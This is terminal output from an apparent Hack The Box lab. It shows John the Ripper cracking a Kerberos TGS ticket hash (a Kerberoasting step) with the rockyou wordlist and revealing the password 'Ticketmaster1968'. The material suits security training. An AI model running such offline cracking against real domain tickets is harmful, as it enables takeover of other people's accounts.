 ┌──(root㉿kali)-[/home/kali/Documents/htb/active]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:08 DONE (2025-07-15 16:49) 0.1246g/s 1314Kp/s 1314Kc/s 1314KC/s Tiffani1432..Thing1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.